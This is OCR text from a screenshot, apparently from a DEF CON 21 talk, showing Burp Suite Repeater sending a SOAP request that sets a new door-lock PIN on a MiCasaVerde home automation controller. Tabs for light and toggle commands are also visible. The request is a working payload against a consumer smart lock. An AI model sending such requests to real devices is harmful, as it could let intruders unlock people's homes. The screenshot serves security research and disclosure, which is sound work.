 StartBurp 3% 91% Sat 12:44 PM Dan Crowle
Burp Suite Professional v1.5.14 - licensed t
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
SetPin × ToggleState × Light on × Light off × ...
Go Cancel < >
Request
Raw Params Headers Hex XML
SOAPAction: "urn:schemas-micasaverde-com:service:DoorLock:1#SetPin"
Content-Type: text/xml; charset="utf-8"
Content-Length: 391
<?xml version="1.0"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http
<s:Body>
<u:SetPin xmlns:u="urn:schemas-micasaverde-com:service:DoorLock:1">
<json>{}</json>
<UserCodeName>DEF CON 21</UserCodeName>
<newPin>2355</newPin>
</u:SetPin>
? < + > Type a search term
Response
Raw Headers Hex XML
CON
defcon
21